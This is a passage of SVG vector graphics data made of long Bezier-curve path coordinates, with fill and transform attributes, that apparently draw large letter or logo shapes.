1315.66510079 -1480.89562225 1295.44508362 C-1480.89554161 1291.42713357 -1480.90239961 1287.40929904 -1480.91613007 1283.39137268 C-1481.00823654 1255.96950262 -1480.41880627 1228.6812119 -1478.71031952 1201.31007385 C-1478.5967662 1199.48819046 -1478.5967662 1199.48819046 -1478.48091888 1197.62950134 C-1478.04513411 1190.8708144 -1477.53122761 1184.12109758 -1476.96031952 1177.37257385 C-1476.8776181 1176.37877716 -1476.79491669 1175.38498047 -1476.70970917 1174.36106873 C-1468.11114183 1071.94820687 -1447.03484416 971.80551887 -1375.71031952 775.31007385 C-1375.18196503 774.10238342 -1374.65361053 772.89469299 -1374.1092453 771.65040588 C-1366.09687096 753.38559986 -1357.43167476 735.46591435 -1348.52281952 717.62257385 C-1348.02552338 716.62439636 -1347.52822723 715.62621887 -1347.01586151 714.59779358 C-1337.47670789 695.48246708 -1327.34381558 676.71300871 -1316.71031952 658.18507385 C-1316.37681488 657.60299164 -1316.04331024 657.02090942 -1315.6996994 656.42118835 C-1306.30527218 640.03134119 -1296.56402808 623.88529975 -1286.39977264 607.96192932 C-1284.53285933 605.0315229 -1282.67631985 602.09466455 -1280.81969452 599.1577301 C-1273.99638633 588.3934084 -1267.07194707 577.76007916 -1259.63219452 567.41163635 C-1256.99069248 563.73176308 -1254.44675442 559.99156473 -1251.91246796 556.23731995 C-1246.71747193 548.54693125 -1241.34543732 541.05841946 -1235.65587616 533.72633362 C-1231.57655721 528.46839532 -1227.62909443 523.12593395 -1223.71031952 517.74757385 C-1217.76012138 509.60854988 -1211.51201402 501.7613605 -1205.09117889 493.99073792 C-1203.22812407 491.72318675 -1201.40594616 489.42426038 -1199.58531952 487.12257385 C-1196.09275361 482.74032273 -1192.48169881 478.46619879 -1188.84874725 474.20045471 C-1185.89958062 470.73315678 -1183.00758826 467.22694291 -1180.14781952 463.68507385 C-1176.27219019 458.92200168 -1172.19797663 454.37643136 -1168.04235077 449.85694885 C-1166.086267 447.72065636 -1164.16844255 445.56226728 -1162.27281952 443.37257385 C-1158.45852759 438.98658478 -1154.52350953 434.71328402 -1150.58531952 430.4389801 C-1148.74025991 428.43582566 -1146.90955538 426.42232194 -1145.08531952 424.3999176 C-1139.23720598 417.93392302 -1133.17971574 411.73366365 -1126.98131561 405.60255432 C-1123.89008911 402.53352694 -1120.88124612 399.46794872 -1118.08531952 396.12257385 C-1114.72494572 392.14812159 -1110.88906422 388.72268862 -1107.04113007 385.23439026 C-1102.52395235 381.11852542 -1098.19488423 376.84186495 -1093.89781952 372.49757385 C-1089.66830669 368.22991435 -1085.44693311 364.04606532 -1080.85094452 360.16944885 C-1077.78767518 357.50865285 -1074.85478799 354.71289177 -1071.89781952 351.93507385 C-1066.8759123 347.23279108 -1061.7270074 342.78829972 -1056.35485077 338.4858551 C-1053.55192704 336.17975685 -1050.88028677 333.76855855 -1048.21031952 331.31007385 C-1042.88064062 326.41639126 -1037.34335464 321.84799541 -1031.71031952 317.31007385 C-1030.44525153 316.27713152 -1029.18097672 315.24321727 -1027.91735077 314.20851135 C-1020.25834783 307.94340246 -1012.54145397 301.78191251 -1004.66149139 295.7959137 C-1002.3450168 294.03189163 -1000.03559087 292.25880756 -997.72594452 290.4858551 C-988.45745947 283.38124811 -979.16923636 276.33199594 -969.60094452 269.63526917 C-967.44537871 268.12436896 -965.29671968 266.60387595 -963.14781952 265.08351135 C-936.71001865 246.42338529 -909.59654024 228.73073331 -881.71031952 212.31007385 C-880.78428925 211.76141663 -879.85825897 211.2127594 -878.90416718 210.6474762 C-858.65131189 198.65267277 -837.99079993 187.4725659 -817.12828827 176.58009338 C-814.61770494 175.26142875 -812.11676476 173.92566313 -809.61656952 172.5874176 C-792.61103241 163.53139729 -775.22069618 155.33418424 -757.71031952 147.31007385 C-757.02324921 146.99511963 -756.33617889 146.68016541 -755.62828827 146.35566711 C-721.80558799 130.88295614 -687.20970109 117.02714048 -652.17369843 104.55030823 C-648.70317969 103.30751708 -645.24344409 102.03791551 -641.78453827 100.76319885 C-601.80196048 86.1454724 -560.86275394 74.14397988 -519.71031952 63.31007385 C-518.75182098 63.05739746 -517.79332245 62.80472107 -516.8057785 62.54438782 C-422.70944748 37.80289475 -326.41895462 21.48774774 -129.37291718 3.53010559 C-125.72582034 3.31100507 -122.07941847 3.08225775 -118.43297577 2.85255432 C-78.97011609 0.41428583 -39.53157877 0.02088058 0 0 Z M-102.21269989 426.08222961 C-104.75491962 426.31414248 -107.29798947 426.53276804 -109.84166718 426.74806213 C-196.0756275 434.09933498 -281.45597205 452.11047208 -466.71031952 529.31007385 C-467.64827362 529.82360413 -468.58622772 530.3371344 -469.55260468 530.8662262 C-510.68728787 553.43074846 -549.9055124 579.20640096 -586.71031952 608.31007385 C-588.17791718 609.4702301 -588.17791718 609.4702301 -589.67516327 610.65382385 C-592.02936027 612.52825559 -594.37269519 614.415029 -596.71031952 616.31007385 C-597.55207733 616.98940979 -598.39383514 617.66874573 -599.26110077 618.3686676 C-609.86565552 626.97815417 -620.21549688 635.86156265 -630.28063202 645.0952301 C-632.31547367 646.95014203 -634.37353199 648.76436184 -636.46031952 650.56007385 C-648.14312834 660.74448321 -659.1913882 671.62718798 -670.12926483 682.59864807 C-672.23325689 684.70807043 -674.34263986 686.81199824 -676.45250702 688.9155426 C-677.82001574 690.2837112 -679.18721472 691.65218947 -680.55406952 693.02101135 C-681.17084564 693.63576324 -681.78762177 694.25051514 -682.42308807 694.88389587 C-686.15012051 698.63078265 -689.68978204 702.49528075 -693.13845062 706.50009155 C-695.54858428 709.27532253 -698.07105915 711.9420779 -700.58531952 714.62257385 C-705.04858659 719.42003013 -709.28006381 724.34169758 -713.38219452 729.4546051 C-715.52426614 732.08187751 -717.72128618 734.64364405 -719.94835663 737.19825745 C-726.67574302 744.9261158 -732.91130974 752.9676832 -739.07360077 761.1499176 C-740.67765921 763.26696848 -742.29948476 765.36887778 -743.92906952 767.46632385 C-772.67791996 804.52146528 -796.80599515 844.77590032 -818.22985077 886.43263245 C-819.18487983 888.28882844 -820.1429878 890.14344507 -821.10485077 891.99610901 C-857.65730568 962.50705859 -880.91494363 1040.84302626 -906.71031952 1228.31007385 C-906.77387131 1229.34583054 -906.77387131 1229.34583054 -906.83870697 1230.4025116 C-907.90232113 1248.0124459 -907.89784048 1265.62753516 -907.89562225 1283.26246643 C-907.89554165 1286.64240446 -907.90239427 1290.02220503 -907.91613007 1293.40211487 C-908.04081513 1324.62981798 -906.93256769 1355.71659027 -903.89781952 1386.81007385 C-903.81383911 1387.68909363 -903.7298587 1388.5681134 -903.64333344 1389.47377014 C-895.8786842 1470.33390218 -878.10724586 1550.34892168 -798.19127655 1729.77931213 C-796.80696533 1732.14491881 -795.44286328 1734.52110903 -794.08141327 1736.8999176 C-780.19335216 1760.86252535 -764.37983866 1784.19833698 -747.71031952 1806.31007385 C-747.07561737 1807.15771301 -747.07561737 1807.15771301 -746.42809296 1808.0224762 C-739.91664944 1816.69681179 -733.06855942 1825.09871696 -726.19860077 1833.48976135 C-724.89622573 1835.0826925 -723.5996592 1836.68036905 -722.30406952 1838.27882385 C-713.50868484 1849.11371802 -704.4565768 1859.66582822 -694.86974335 1869.80909729 C-691.80328761 1873.05405298 -688.80234053 1876.33881391 -685.85094452 1879.6889801 C-679.48268352 1886.78636962 -672.69469018 1893.47487114 -665.94445038 1900.20631409 C-663.64584742 1902.49954134 -661.35265922 1904.79808625 -659.05992889 1907.09718323 C-657.57782764 1908.57862386 -656.09541632 1910.05975435 -654.61266327 1911.5405426 C-653.93847855 1912.21675156 -653.26429382 1912.89296051 -652.56967926 1913.58966064 C-648.67087872 1917.4695846 -644.6694957 1921.17325611 -640.49874115 1924.75976562 C-637.72900271 1927.16073653 -635.07073963 1929.67760214 -632.39781952 1932.18507385 C-627.52446403 1936.72355909 -622.50727974 1941.00356183 -617.31188202 1945.1733551 C-614.76045223 1947.26889879 -612.32705179 1949.4497054 -609.89781952 1951.68507385 C-604.33824968 1956.74401892 -598.4440544 1961.32008588 -592.50279999 1965.91603088 C-590.78283675 1967.25367595 -589.07459111 1968.60466308 -587.37047577 1969.9624176 C-566.04562616 1986.93404358 -543.76699711 2002.78011113 -520.71031952 2017.31007385 C-519.90513885 2017.81893127 -519.09995819 2018.3277887 -518.27037811 2018.85206604 C-462.72868441 2053.86493676 -403.72686137 2081.89960107 -341.71031952 2103.31007385 C-340.53598358 2103.71967346 -339.36164764 2104.12927307 -338.15172577 2104.55128479 C-263.2341072 2130.60162936 -184.13807744 2145.45655294 -105.19719696 2152.09718323 C-102.71929817 2152.30930523 -100.24294124 2152.53504606 -97.76647186 2152.76319885 C-67.35773646 2155.50879981 -36.90061931 2155.62781014 -6.39234161 2155.67843628 C-3.2162878 2155.68493378 -0.04028541 2155.69637404 3.13574982 2155.70887756 C95.4276611 2156.0237877 187.60327613 2145.06879626 439.28968048 2059.31007385 C439.8893161 2059.01143433 440.48895172 2058.7127948 441.10675812 2058.40510559 C459.66735328 2049.15054097 477.5769237 2039.10634028 495.28968048 2028.31007385 C497.11506045 2027.20957974 498.94057376 2026.10930678 500.76624298 2025.0092926 C525.58529003 2009.95148751 549.42889157 1993.19494478 572.28968048 1975.31007385 C573.44051515 1974.4178797 574.5915628 1973.52596022 575.74280548 1972.6342926 C583.19433211 1966.84403261 590.46793581 1960.8775952 597.62903595 1954.73243713 C599.34592015 1953.26190386 601.0691673 1951.79910462 602.79358673 1950.3374176 C609.02722728 1945.04147538 615.16385551 1939.66467912 621.16614532 1934.10743713 C623.89487666 1931.58117491 626.65508374 1929.10639946 629.47718048 1926.68507385 C633.19802912 1923.46496054 636.62437431 1919.99128864 640.07874298 1916.48976135 C642.04860859 1914.54773837 644.06121681 1912.72945715 646.16468048 1910.93507385 C653.51023244 1904.61584652 660.26289805 1897.63812024 666.54749298 1890.27101135 C668.54405938 1888.023755 670.64980994 1885.92112458 672.78968048 1883.81007385 C676.18236447 1880.45750606 679.38068732 1877.01531703 682.48499298 1873.39601135 C684.50619324 1871.05981885 686.58346887 1868.78042534 688.66468048 1866.49757385 C692.56209495 1862.17881728 696.26268403 1857.73245334 699.91858673 1853.20851135 C701.9865926 1850.68057008 704.09632172 1848.19576388 706.2279129 1845.72145081 C711.92199093 1839.09673647 717.19997085 1832.22127819 722.39514923 1825.20069885 C724.93072179 1821.77537843 727.53669458 1818.41494947 730.16468048 1815.06007385 C781.12327287 1749.02691394 820.0859477 1672.58460782 848.28968048 1594.31007385 C848.56983002 1593.53385681 848.84997955 1592.75763977 849.13861847 1591.957901 C877.8309872 1512.27273079 894.46142349 1428.73035656 899.55042267 1302.8037262 C899.53908409 1298.55600998 899.54578855 1294.30854614 899.55730057 1290.0608387 C899.62808746 1259.20348693 898.44364789 1228.41398392 895.53968048 1197.68507385 C895.41662537 1196.35418732 895.41662537 1196.35418732 895.29108429 1194.99641418 C887.79457804 1114.59264078 870.92530823 1034.75500006 812.28968048 889.31007385 C811.85204376 888.39483948 811.41440704 887.4796051 810.96350861 886.53663635 C804.34493787 872.7832257 796.9356084 859.51504113 789.28968048 846.31007385 C788.76503204 845.39999573 788.24038361 844.4899176 787.69983673 843.55226135 C775.76625845 822.89913586 763.15768471 802.66486634 748.92249298 783.51222229 C747.18929536 781.17468602 745.47267223 778.82560443 743.75843048 776.47413635 C734.22043506 763.41300419 724.40814267 750.67502612 713.89514923 738.3842926 C711.53103861 735.6130823 709.2512409 732.78080196 706.97718048 729.93507385 C702.69217348 724.66181298 698.09664035 719.71625446 693.42517853 714.78712463 C690.59122143 711.79457626 687.81479705 708.77772309 685.13367462 705.64698792 C681.06452165 700.9850197 676.73589266 696.61227732 672.35608673 692.2436676 C671.10093513 690.98708092 671.10093513 690.98708092 669.82042694 689.70510864 C668.06099945 687.9450045 666.30032395 686.18614708 664.53845978 684.42848206 C661.85998637 681.75536413 659.18689175 679.07695134 656.51428986 676.39796448 C654.79520933 674.67954482 653.07581859 672.96143543 651.35608673 671.2436676 C650.566259 670.45181564 649.77643127 669.65996368 648.96266937 668.84411621 C644.77172239 664.67060632 640.50479331 660.65024484 636.01581573 656.7980957 C633.43922537 654.5769356 630.96640689 652.25370992 628.47718048 649.93507385 C623.85668499 645.66612191 619.09861297 641.62976091 614.19593048 637.68507385 C611.48813671 635.47225313 608.83780555 633.20858816 606.19641876 630.91773987 C600.21465315 625.73020979 594.12983634 620.76976882 587.81311798 615.9936676 C585.22961329 614.03864299 582.67989759 612.04564503 580.14124298 610.0327301 C570.85360057 602.68552872 561.36267912 595.80617933 551.53968048 589.19288635 C548.24885389 586.97559161 545.03199914 584.68500091 541.85218048 582.31007385 C480.83350863 537.46276034 409.45348345 504.34903092 338.28968048 479.31007385 C337.61074738 479.07095276 336.93181427 478.83183167 336.23230743 478.58546448 C257.3123282 450.86506432 174.34021509 434.15851985 77.47718048 426.06007385 C76.41802429 425.97698975 75.3588681 425.89390564 74.26761627 425.80830383 C71.18549062 425.56938588 68.10297713 425.33661574 65.02014923 425.10694885 C63.70945969 425.00729324 63.70945969 425.00729324 62.37229156 424.90562439 C45.74409872 423.7023492 29.126306 423.14671082 12.45764923 423.10694885 C10.62258635 423.09996529 8.7875237 423.09292437 6.95246124 423.08583069 C1.12736451 423.06658251 -4.69769444 423.06165516 -10.52281952 423.06007385 C-11.5155122 423.05948471 -12.50820488 423.05889557 -13.53097916 423.05828857 C-43.17973557 423.04587255 -72.66690264 423.35607325 -102.21269989 426.08222961 Z " fill="#000000" transform="translate(13045.710319519043,3907.689926147461)"/>
<path d="M0 0 C264.99 0 529.98 0 803 0 C803 19.47 803 38.94 803 59 C792.11 61.97 792.11 61.97 781 65 C777.10550487 66.19975957 773.27286065 67.39839986 769.4375 68.75 C768.49970703 69.08016113 767.56191406 69.41032227 766.59570312 69.75048828 C735.19042229 81.11936845 708.77243108 98.02037971 693.97802734 128.84375 C682.39777358 154.37465395 682.69459012 182.34842089 682.72052653 209.76581386 C682.72225078 213.93889359 682.71235675 218.11194943 682.70399475 222.28501892 C682.69093219 229.58993873 682.68516362 236.8948355 682.68425441 244.19976652 C682.68284484 255.20282577 682.66980698 266.20585156 682.65464286 277.20889938 C682.6295354 295.65190208 682.61336258 314.0949018 682.60269165 332.53791809 C682.58823442 357.47536803 682.56139198 382.41277893 682.5324707 407.35021973 C682.46920222 467.29596941 682.42315517 527.24173627 682.375 587.1875 C682.25125 721.105625 682.1275 855.02375 682 993 C1170.4 993 1658.8 993 2162 993 C2161.896875 858.1125 2161.79375 723.225 2161.6875 584.25 C2161.66260498 541.62231445 2161.63770996 498.99462891 2161.61206055 455.07519531 C2161.57550633 416.94149574 2161.57550633 416.94149574 2161.5349884 378.80780029 C2161.51583128 360.67109364 2161.50654841 342.53440792 2161.50204982 324.39769264 C2161.49721798 305.89763518 2161.48121473 287.39761213 2161.45451616 268.89757316 C2161.43897492 257.90239281 2161.43145829 246.90728016 2161.43619832 235.91208944 C2161.43851603 228.64359184 2161.42994677 221.37515881 2161.41266453 214.10668154 C2161.40314069 209.9723044 2161.3982011 205.83807006 2161.40660632 201.70368719 C2161.47593033 163.9884458 2157.78075575 128.23745264 2130.375 99.875 C2106.97492833 76.81637268 2072.80854901 67.21561307 2042 59 C2042 39.53 2042 20.06 2042 0 C2306.66 0 2571.32 0 2844 0 C2844 19.47 2844 38.94 2844 59 C2839.71 60.27875 2835.42 61.5575 2831 62.875 C2795.65717916 73.70148444 2757.26037118 89.20854385 2738.81640625 123.45703125 C2724.96942704 150.46608532 2724.54263364 178.81925343 2724.61777402 208.45409117 C2724.62590847 213.00050566 2724.61639568 217.546892 2724.60926348 222.0933035 C2724.59912899 230.07481477 2724.60004609 238.05626447 2724.60831411 246.03777701 C2724.62063556 257.98639342 2724.61554696 269.93496027 2724.60716619 281.88357786 C2724.59338727 302.25145739 2724.59380593 322.61931442 2724.60200882 342.98719597 C2724.61026852 363.62193698 2724.61199884 384.2566632 2724.60579681 404.89140511 C2724.60521554 406.8478611 2724.60521554 406.8478611 2724.60462252 408.84384146 C2724.60302267 414.15624647 2724.60138168 419.46865146 2724.59967169 424.78105643 C2724.59485997 439.75378462 2724.59109164 454.72651299 2724.58803058 469.69924164 C2724.58788987 470.38524485 2724.58774917 471.07124805 2724.5876042 471.77803924 C2724.5807724 505.57139253 2724.58537436 539.36474319 2724.59111404 573.15809631 C2724.59136495 574.63791947 2724.59161585 576.11774263 2724.59186673 577.59756579 C2724.5919911 578.33097427 2724.59211547 579.06438275 2724.5922436 579.82001572 C2724.59388321 589.49213015 2724.59549305 599.16424458 2724.59702349 608.83635902 C2724.59714097 609.5757171 2724.59725845 610.31507517 2724.5973795 611.07683804 C2724.60278562 645.35479901 2724.60149693 679.63275867 2724.59873212 713.91071984 C2724.59843273 717.65132013 2724.59814623 721.39192043 2724.59785829 725.13252073 C2724.5969865 736.40741533 2724.59609568 747.68230993 2724.5951655 758.95720453 C2724.59233204 793.33817649 2724.59053122 827.71914847 2724.58962059 862.10012054 C2724.58959998 862.86560892 2724.58957938 863.6310973 2724.58955815 864.4197823 C2724.58824212 913.98726569 2724.59154325 963.5547476 2724.59816933 1013.12223053 C2724.59832736 1014.3090066 2724.59832736 1014.3090066 2724.59848858 1015.51975794 C2724.60201754 1042.01975594 2724.60578579 1068.5197539 2724.60957848 1095.01975186 C2724.62103951 1175.1537943 2724.62732063 1255.28783148 2724.60923248 1398.39775166 C2724.60544279 1424.89109092 2724.6016972 1451.38443018 2724.59816933 1477.87776947 C2724.59806359 1478.66873159 2724.59795786 1479.4596937 2724.59784892 1480.27462437 C2724.59123196 1529.81637626 2724.58828703 1579.35812713 2724.58962059 1628.89987946 C2724.58964086 1629.66511234 2724.58966113 1630.43034522 2724.58968201 1631.21876698 C2724.59060222 1665.58071806 2724.59251721 1699.94266904 2724.5953521 1734.30462001 C2724.59628072 1745.57450968 2724.59716373 1756.84439936 2724.59803124 1768.11428903 C2724.59831922 1771.85273083 2724.59861128 1775.59117262 2724.59891282 1779.32961441 C2724.6016692 1813.60762393 2724.60247022 1847.88563168 2724.59702349 1882.16364098 C2724.59690657 1882.90252936 2724.59678966 1883.64141774 2724.5966692 1884.40269668 C2724.59513388 1894.06927587 2724.59350594 1903.73585504 2724.59186673 1913.40243421 C2724.59174249 1914.13526224 2724.59161825 1914.86809027 2724.59149025 1915.62312522 C2724.59123957 1917.10160116 2724.59098867 1918.5800771 2724.59073755 1920.05855304 C2724.58502061 1953.80595582 2724.58110875 1987.55335548 2724.58803058 2021.30075836 C2724.58817064 2021.98585611 2724.5883107 2022.67095387 2724.58845501 2023.37681216 C2724.59154583 2038.32518271 2724.59550474 2053.27355292 2724.60031642 2068.22192302 C2724.60222403 2074.18414695 2724.6040254 2080.14637092 2724.60579681 2086.10859489 C2724.60618743 2087.40822762 2724.60657805 2088.70786035 2724.60698051 2090.04687588 C2724.61289783 2110.62610811 2724.60877781 2131.20532554 2724.6004898 2151.78455644 C2724.59255419 2172.0195434 2724.59533922 2192.2545054 2724.60953206 2212.48948919 C2724.61753516 2224.35209873 2724.61737571 2236.21463982 2724.60508727 2248.07724609 C2724.59774366 2255.96051528 2724.60132094 2263.84373128 2724.61368783 2271.72699406 C2724.62039116 2276.19256359 2724.6225609 2280.65799703 2724.61123828 2285.12356035 C2724.5283172 2320.36590064 2725.78308541 2357.52631873 2751 2385 C2751.66257813 2385.7425 2752.32515625 2386.485 2753.0078125 2387.25 C2767.82500382 2402.99668303 2788.01068012 2412.53326931 2807.875 2420.25 C2808.84018555 2420.62576172 2809.80537109 2421.00152344 2810.79980469 2421.38867188 C2821.72572373 2425.48633537 2832.78185613 2428.5857823 2844 2432 C2844 2451.47 2844 2470.94 2844 2491 C2579.34 2491 2314.68 2491 2042 2491 C2042 2471.53 2042 2452.06 2042 2432 C2053.88 2428.535 2053.88 2428.535 2066 2425 C2100.28561853 2413.34737148 2131.06718094 2397.64160617 2148.70703125 2364.82421875 C2161.3583513 2339.10520609 2161.45270744 2311.62488552 2161.40173922 2283.61772326 C2161.39655448 2278.93223509 2161.40885086 2274.2467857 2161.41885376 2269.56130981 C2161.43399278 2261.35735494 2161.43813011 2253.15345269 2161.43496072 2244.9494853 C2161.43024713 2232.5922311 2161.44303566 2220.23503485 2161.45903757 2207.87779227 C2161.4853913 2187.16545673 2161.49827792 2166.45313465 2161.50288391 2145.74078369 C2161.50915503 2117.73487898 2161.5340761 2089.72904284 2161.56213379 2061.72314453 C2161.62015981 1994.39877506 2161.652241 1927.07438525 2161.6875 1859.75 C2161.790625 1709.3525 2161.89375 1558.955 2162 1404 C1673.6 1404 1185.2 1404 682 1404 C682.12375 1553.428125 682.2475 1702.85625 682.375 1856.8125 C682.40899902 1904.0435083 682.44299805 1951.2745166 682.47802734 1999.93676758 C682.51792339 2042.17128885 682.51792339 2042.17128885 682.56045532 2084.4058075 C682.58061614 2104.500665 682.59420731 2124.59551658 682.6046236 2144.69038112 C682.61540749 2165.18290266 682.63360653 2185.67540773 682.65892879 2206.16791652 C682.6737655 2218.35077338 682.6832514 2230.53360522 682.68460928 2242.7164712 C682.68604743 2250.76606302 682.69469972 2258.8156264 682.70917081 2266.8652053 C682.71720228 2271.44643337 682.722153 2276.02760556 682.71827626 2280.60884035 C682.69816283 2308.24618227 682.7109362 2335.21061379 694 2361 C694.42925781 2361.99386719 694.85851562 2362.98773437 695.30078125 2364.01171875 C708.9227139 2393.36602433 737.80735064 2410.08785018 767 2421 C778.88150179 2425.27400521 790.7319797 2428.93299493 803 2432 C803 2451.47 803 2470.94 803 2491 C538.01 2491 273.02 2491 0 2491 C0 2471.53 0 2452.06 0 2432 C8.58 2429.36 17.16 2426.72 26 2424 C59.5957592 2412.0290973 91.66037821 2396.41409429 108 2363 C116.41964393 2344.73533936 119.15965211 2325.18786752 119.1276505 2305.24882382 C119.12889416 2303.73348137 119.13057544 2302.21813923 119.13265286 2300.7027977 C119.13710496 2296.52551353 119.13532373 2292.34825152 119.13255108 2288.17096675 C119.13062975 2283.6144241 119.13451008 2279.05788576 119.13764787 2274.50134429 C119.14236504 2266.48019873 119.14334518 2258.45905933 119.14191952 2250.43791261 C119.13980092 2238.42977502 119.14340816 2226.42164384 119.1481343 2214.41350724 C119.15601393 2193.94977226 119.15909666 2173.48603901 119.15958023 2153.02230263 C119.16008228 2132.27687113 119.16272568 2111.53144159 119.16798782 2090.78601074 C119.16831796 2089.47692747 119.16864809 2088.16784419 119.16898823 2086.81909173 C119.1703382 2081.48759763 119.17169963 2076.15610354 119.17308033 2070.82460945 C119.18824799 2012.17254472 119.19502334 1953.52048048 119.1995023 1894.8684141 C119.19955899 1894.12650147 119.19961568 1893.38458884 119.19967409 1892.62019401 C119.19996061 1888.86743626 119.20024564 1885.11467851 119.2005282 1881.36192076 C119.20290331 1849.92089888 119.20661298 1818.47987722 119.2105653 1787.03885551 C119.21245788 1771.98197293 119.21428639 1756.92509034 119.2160995 1741.86820775 C119.21618969 1741.11936195 119.21627988 1740.37051615 119.2163728 1739.59897806 C119.22070906 1703.55772437 119.22463739 1667.51647065 119.22809982 1631.47521687 C119.2281737 1630.70638986 119.22824757 1629.93756286 119.22832368 1629.14543807 C119.23301874 1580.14758882 119.2358417 1531.14973963 119.2374866 1482.15189018 C119.23762218 1478.13461132 119.23776121 1474.11733246 119.23790014 1470.1000536 C119.23812262 1463.65937628 119.23834399 1457.21869896 119.23856402 1450.77802164 C119.23859129 1449.97991168 119.23861856 1449.18180173 119.23864666 1448.35950663 C119.23870177 1446.74646218 119.23875688 1445.13341773 119.23881199 1443.52037328 C119.23919861 1432.20531847 119.23958655 1420.89026366 119.23998112 1409.57520884 C119.24012223 1405.52644721 119.2402623 1401.47768558 119.24040002 1397.42892395 C119.24300415 1320.96364182 119.24833368 1244.49836171 119.26428223 1168.03308105 C119.26445002 1167.22815525 119.26461781 1166.42322944 119.26479069 1165.59391194 C119.27004138 1140.44452522 119.27561574 1115.29513858 119.28125 1090.14575195 C119.287031 1064.34064073 119.29276156 1038.5355295 119.29820633 1012.73041821 C119.29837414 1011.93585924 119.29854194 1011.14130028 119.29871484 1010.32266378 C119.30920844 960.55827855 119.31606974 910.79389388 119.31907272 861.02950764 C119.31914294 859.87653699 119.31914294 859.87653699 119.31921458 858.700274 C119.32126527 824.94244649 119.32250932 791.18461899 119.32286063 757.42679142 C119.3230039 743.84572115 119.32324256 730.26465088 119.32352469 716.68358062 C119.32357022 714.4317781 119.32361187 712.17997557 119.3236528 709.92817305 C119.32429883 675.48833146 119.32725523 641.04849218 119.33711338 606.60865188 C119.33732575 605.86606325 119.33753812 605.12347462 119.33775693 604.35838331 C119.34118567 592.4130827 119.34479865 580.46778214 119.34843333 568.52248159 C119.35874809 534.60671993 119.36752763 500.69096112 119.36558867 466.77519763 C119.36554993 466.08681427 119.36551119 465.39843091 119.36547127 464.68918745 C119.36459465 449.66973706 119.36288245 434.65028687 119.36035165 419.63083666 C119.35935492 413.6403581 119.3584692 407.64987952 119.35761642 401.65940094 C119.35742646 400.35359133 119.35723649 399.04778171 119.35704076 397.70240211 C119.35430587 377.01642014 119.36165308 356.33045451 119.37318979 335.6444761 C119.38432152 315.30930891 119.38477092 294.97416484 119.37381961 274.6389973 C119.3677186 262.71392583 119.36983013 250.78892409 119.38407158 238.86385919 C119.39271139 230.94291864 119.39045916 223.02202937 119.37937287 215.10109199 C119.3733935 210.61160205 119.37200489 206.12224875 119.38405773 201.63276791 C119.43513244 181.29776431 119.45463302 161.37261167 113.3125 141.75 C112.93013184 140.51334595 112.93013184 140.51334595 112.54003906 139.25170898 C103.58993832 111.64487195 83.46135817 93.28167824 58.1328125 80.2734375 C39.73963342 71.14176506 19.93474265 63.98368566 0 59 C0 39.53 0 20.06 0 0 Z " fill="#000000" transform="translate(7583,3952)"/>
<path d="M0 0 C20.46 0 40.92 0 62 0 C62 212.85 62 425.7 62 645 C41.54 645 21.08 645 0 645 C-2.97 636.09 -5.94 627.18 -9 618 C-11.53931974 611.88976188 -14.08363132 605.91908638 -17 600 C-17.5254541 598.92250488 -17.5254541 598.92250488 -18.06152344 597.82324219 C-31.23064928 571.09453125 -50.11889523 549.3323237 -78.8671875 539.20703125 C-93.22563429 534.50723763 -107.7921906 532.08346422 -122.86477816 531.43444782 C-123.80903333 531.39317859 -124.7532885 531.35190936 -125.72615746 531.30938955 C-138.07685332 530.81941171 -150.43018733 530.85590667 -162.78854942 530.8613348 C-165.55310893 530.8594321 -168.31766619 530.85603778 -171.08222431 530.85272202 C-177.07711041 530.84631231 -183.07198945 530.84351517 -189.06687884 530.84316199 C-198.04112718 530.84261333 -207.01536538 530.83629151 -215.98961037 530.82889687 C-231.28888322 530.81645484 -246.58815523 530.80865603 -261.8874321 530.80341911 C-277.38131902 530.79809639 -292.87520266 530.79060589 -308.36908722 530.78049088 C-309.83938154 530.77953293 -309.83938154 530.77953293 -311.33937879 530.77855562 C-316.33778671 530.77528905 -321.33619461 530.7719874 -326.3346025 530.76867336 C-362.47330435 530.7447844 -398.61200747 530.72565896 -434.75071335 530.70907402 C-470.53101118 530.69263955 -506.311307 530.6741576 -542.09160233 530.65294075 C-543.20349313 530.65228236 -544.31538394 530.65162396 -545.4609684 530.65094561 C-555.6166298 530.64493096 -565.77229119 530.63889113 -575.92795255 530.63282111 C-601.17188614 530.61773317 -626.4158199 530.6029608 -651.6597538 530.58840275 C-652.80920738 530.58773961 -653.95866095 530.58707647 -655.14294645 530.58639324 C-711.03426118 530.55417623 -766.92557769 530.52559539 -822.81689453 530.49731445 C-842.20833335 530.48750039 -861.59977216 530.47767022 -880.99121094 530.46777344 C-882.19389755 530.46715964 -883.39658415 530.46654584 -884.63571581 530.46591344 C-940.56337814 530.43734839 -996.49103894 530.40619741 -1052.41869951 530.37438093 C-1056.05032408 530.37231499 -1059.68194865 530.37025017 -1063.31357322 530.36818558 C-1087.38088189 530.35450143 -1111.44819053 530.34077274 -1135.51549915 530.32701423 C-1183.40197266 530.29963947 -1231.28844632 530.27252636 -1279.17492008 530.24559305 C-1281.45531139 530.24431047 -1283.73570269 530.2430277 -1286.01609399 530.24174474 C-1356.24545974 530.20223457 -1426.47482605 530.16390505 -1496.70419312 530.1268158 C-1499.53656263 530.1253193 -1502.36893214 530.1238228 -1505.20130165 530.1223262 C-1583.80086739 530.08083162 -1662.40043378 530.04057671 -1741 530 C-1741 725.03 -1741 920.06 -1741 1121 C-1560.55656239 1120.85495462 -1560.55656239 1120.85495462 -1380.11313307 1120.70085371 C-1378.71227569 1120.69961648 -1377.3114183 1120.69837931 -1375.91056092 1120.69714217 C-1375.20815775 1120.69652185 -1374.50575459 1120.69590153 -1373.78206647 1120.69526241 C-1348.96713094 1120.67335004 -1324.15219535 1120.65150174 -1299.33725967 1120.62976567 C-1296.96887486 1120.62769058 -1294.60049004 1120.6256138 -1292.23210523 1120.62353661 C-1255.9792618 1120.59174738 -1219.72641791 1120.56077653 -1183.47357178 1120.53222656 C-1182.69436311 1120.5316129 -1181.91515444 1120.53099924 -1181.11233339 1120.53036698 C-1168.54972031 1120.52047843 -1155.98710716 1120.5106598 -1143.42449401 1120.50085045 C-1107.22653048 1120.47258469 -1071.02856769 1120.44379926 -1034.83060741 1120.41159725 C-1034.08572879 1120.41093485 -1033.34085016 1120.41027245 -1032.57339945 1120.40958998 C-1016.21883099 1120.39503707 -999.86426279 1120.38021844 -983.5096948 1120.36514846 C-976.92848764 1120.35908886 -970.34728044 1120.35306749 -963.76607323 1120.34705925 C-963.04580297 1120.34640077 -962.32553271 1120.34574228 -961.58343608 1120.34506384 C-938.4023868 1120.32389028 -915.22133639 1120.30582444 -892.0402833 1120.28939963 C-868.02505365 1120.27236908 -844.00982972 1120.25185922 -819.99460647 1120.22733159 C-806.15508038 